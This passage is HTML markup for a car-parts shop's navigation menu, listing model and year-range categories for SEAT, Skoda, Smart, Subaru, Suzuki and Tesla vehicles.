  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
